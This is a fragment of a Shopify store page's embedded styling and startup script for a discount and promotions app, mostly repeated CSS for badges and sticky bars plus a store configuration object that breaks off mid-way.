.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IIH7Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IIH7Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - DTNUG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='DTNUG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - LVBUR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LVBUR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LVBUR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ZT3LK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ZT3LK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 0RVGQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0RVGQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EM05U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - OPD9U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='OPD9U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - XNWPZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - XNWPZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='XNWPZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - GUFQC {%- endcomment -%}*/
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='GUFQC']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='GUFQC'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='GUFQC']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - GUFQC {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - OILRS {%- endcomment -%}*/
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='OILRS']{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='OILRS'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-close{color:rgb(220, 242, 255);font-size:0px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-minimize svg{fill:rgb(220, 242, 255);width:24px;height:24px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='OILRS']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - OILRS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - D3ALR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GR2ED {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - RDB1R {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='RDB1R']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Sticky bar - 9X6XN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GF254 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GF254 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GF254'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/* End of Offer level widget style */ /* Custom css */

/*! Sticky bar CSS */
#limoniapps-discountninja-stickybar-wrapper{z-index:200 !important}

/*! Custom CSS */
.grid-product{position:relative}</style><script type="text/javascript" id="la-dn-script-startup-token">
  try {
    let j = window.location;
    let a = j.href.replace(j.hash, '');
    let b = [],
      h,
      g;
    let c = a.slice(a.indexOf('?') + 1).split('&');
    for (let i = 0; i < c.length; i++) {
      h = c[i].split('=');
      g = h[0];
      b.push(g);
      b[g] = h[1];
    }
    let k = 'token';
    let l = 'discountcode';
    let m = 'saved';
    let d = b[k];
    let e = b[l];
    let f = 'la-dn-';
    if (d) sessionStorage.setItem(f + m + k, d);
    if (e) sessionStorage.setItem(f + m + l, e);
  } catch (error) {
    console.error('[Discount Ninja] Failed to save token/discount code from query parameters', error);
  }
</script><script type="text/javascript" id="la-dn-script-startup-context">window.discountNinjaContext = {
    	Version: "5.9.3",
    	DesignMode:false,
    	Shop: "homecraftology.myshopify.com",
		Country: {
			ISOCode: "US",
			Name: "United States"
		},
		RootRoute: "/",
		CartRoute: "/cart",
    	ShopCurrency: "USD",
    	PresentmentCurrency: "USD",
    	PresentmentCurrencyMoney: "<span class=transcy-money>$6,789.12</span>",
    	MoneyFormat: "<span class=transcy-money>${{amount}}</span>",Customer: null,Product: null,
		Collection: null,
    	CollectionProducts: [],
		CartProducts: [],
		Bundles: [],
    	ProductVariants: null,
    	Status: "63005",
    	Signature: "EE22DD3619637C8D549EA19F1B03AF359D8441AACA6C9B461ED2DF50AE2DCE9D",
    	Settings: {"Cart":{"QuantitySpinnerMode":"disable"},"DrawerCart":{},"Checkout":{"LoadingCheckoutMessage1":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Loading checkout...</span></div>","LoadingCheckoutMessage2":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><span style=\"font-size: 14px\">⚠️ Technical failure.<br/><br/>Failed to apply the discount</br>to the checkout.<br/>Return to the cart and check out to try again.</span></div>","LoadingCheckoutMessage3":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Redirecting to secure checkout...</span></div>","CheckoutMode":"1,1F,N,NF","DiscountCumulationMode":"highestwins","DiscountCumulationModeCartLevel":"sum","HideAdditionalCheckoutButtons":true,"RedirectBuyNowButtons":true,"BlockCheckoutButton":true,"OverlayBackgroundColor":"rgba(0,0,0,0.7)","PopupBackgroundColor":"rgba(255,255,255,1)"},"Currency":{"BaseCurrency":"USD","BaseCurrencySymbol":"$","RoundPrices":false,"RoundToCents":95},"General":{"ShowPoweredBy":false,"ExitIntentMode":"default","StoreShareableLinks":true,"StorePromotionCodes":true,"PercentageCalculationMode":"line","ShareableLinksExpiration":3,"PromotionCodesExpiration":1},"GWPSettings":{"PageRefreshText":"Updating your cart...","FreeGiftAddedText":"A free gift has been added to the cart!","AllowAddingManuallyRemovedGifts":false},"PriceUpdate":{"PriceFormat":{"Other":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"OtherMultiTier":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"center"},"Product":{"Format":"\\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\} \\{\\{DISCOUNTED_PRICE\\}\\}","CustomFormat":false,"PrefixStyle":"medium","PrefixText":"<span style=\"font-size: 14px;\"><font color=\"#ffffff\"><b>\\{\\{DISCOUNT\\}\\} OFF</b></font></span>","Alignment":"center"},"CartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"Alignment":"left","CurrencySuffix":"on"},"CartSubtotal":{"AnimationIterations":2,"Animation":"dn-animated dn-bounce","Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartProduct":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"},"DrawerCartLine":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false},"DrawerCartSubtotal":{"Format":"\\{\\{DISCOUNTED_PRICE\\}\\} \\{\\{ORIGINAL_PRICE,STRIKETHROUGH\\}\\}","CustomFormat":false,"CurrencySuffix":"on"}},"Enable":{"Home":true,"Product":true,"Collection":true,"Search":true,"Blog":true,"Custom":true,"Cart":true,"DrawerCart":true},"Mode":{"ProductPrice":"custom","ProductPriceMobile":"custom","ProductBanner":"appblock","CollectionProductPrice":"custom","CollectionProductPriceMobile":"custom","CollectionProductBadge":"custom","CollectionProductCard":"custom","CollectionProductHandle":"custom","FeaturedProductPrice":"custom","FeaturedProductBanner":"custom","FeaturedProductCard":"custom","FeaturedProductHandle":"custom","CartRoot":"custom","CartProductPrice":"custom","CartProductComment":"custom","CartLinePrice":"custom","CartQuantity":"custom","CartSubtotal":"custom","CartSubtotalPrice":"custom","CartPromotionSummary":"appblock","CartBanner":"custom","DrawerCartProductPrice":"custom","DrawerCartProductComment":"custom","DrawerCartLinePrice":"custom","DrawerCartQuantity":"custom","DrawerCartSubtotal":"custom","DrawerCartSubtotalPrice":"custom","CartItemSelector":"custom","CartItemKeySelector":"custom","CartItemKeyAttribute":"custom","DrawerCartItemSelector":"custom","DrawerCartItemKeySelector":"custom","DrawerCartItemKeyAttribute":"custom","DrawerCartRoot":"custom","DrawerCartPromotionSummary":"custom","ReloadPageAfterCartAdjustmentsOnCart":true,"ReloadPageAfterCartAdjustments":true,"ReloadPageAfterAllCartAdjustments":true,"CallbackAfterReloadPageForCartAdjustments":"custom"}},"StickyBar":{"AnimationExit":"dn-animated dn-fadeOutUpBig","AnimationOnGoal":"dn-animated dn-rubberBand","Cycle":{"DurationMilliseconds":7500,"Mode":"cycle","AnimationOnCyle":"dn-animated dn-fadeOut dn-fadeIn"}},"Notification":{"Delay":10000,"HideMode":"minimize","AnimationEnter":"dn-animated dn-fadeInUpBig","AnimationEnterMobile":"dn-animated dn-fadeInUpBig","AnimationExit":"dn-animated dn-fadeOutDownBig","AnimationOnReminder":"dn-animated dn-rubberBand","OfferCounterAnimate":false,"OfferCounter":true,"MinimizeButton":true,"ReminderDuration":40000,"MinimizeAfterFirstView":true},"CountdownClock":{"FormattingTemplateIn_Style1":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style2":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style3":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style4":"[d]d [h]h [m]m [s]s","FormattingTemplateIn_Style5":"[d]d [h]h [m]m [s]s","FormattingTemplateOnDate":"dddd, MMMM Do YYYY","FormattingTemplateOnTime":"h:mmA","RestartFrequency":"oncepersession","CustomDaysLabel":"days","CustomHoursLabel":"hours","CustomMinutesLabel":"minutes","CustomSecondsLabel":"seconds","CustomAndLabel":"and"},"Badge":{"HideThirdPartyBadges":true},"Label":{"UseSoldOutLabelProductPage":true,"UseSoldOutLabelCollectionPage":true,"UseFromLabelCollectionPage":true},"ProductPageBanner":{"Mode":"best"},"PromotionSummary":{"ShowComments":false,"HideSubtotal":true,"HideSubtotalDrawerCart":true,"NewFooter":true,"FooterSubtotal":{"Text":"<span style=\"font-size: 14px;\">\\{\\{SUBTOTAL\\}\\}</span>"},"FooterSubtotalTextColor":"#333333","FooterSubtotalLabel":{"Text":"<span style=\"font-size: 14px;\">Subtotal</span>"},"FooterSubtotalLabelTextColor":"#333333","FooterTotalDiscount":{"Text":"<span style=\"font-size: 14px;\">-\\{\\{TOTAL_DISCOUNT\\}\\}</span>"},"FooterTotalDiscountTextColor":"rgb(46, 204, 64)","FooterTotalDiscountLabel":{"Text":"<span style=\"font-size: 14px;\">Discount (\\{\\{DISCOUNT_PERCENTAGE_TOTAL\\}\\})</span>"},"FooterTotalDiscountLabelTextColor":"rgb(46, 204, 64)","FooterTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{TOTAL\\}\\}</b></span>"},"FooterTotalTextColor":"#333333","FooterTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterTotalLabelTextColor":"#333333","FooterDiscountedTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{DISCOUNTED_TOTAL\\}\\}</b></span>"},"FooterDiscountedTotalTextColor":"rgb(17, 17, 17)","FooterDiscountedTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterDiscountedTotalLabelTextColor":"#333333","ShowBody":true,"SubtotalRowMode":"discount","DiscountRowMode":"discount"},"MoneyFormatting":{}},
    	Locale: "en",
    	Labels: {
    		From: "From",
    		Here: "here",
    		Free: "FREE",
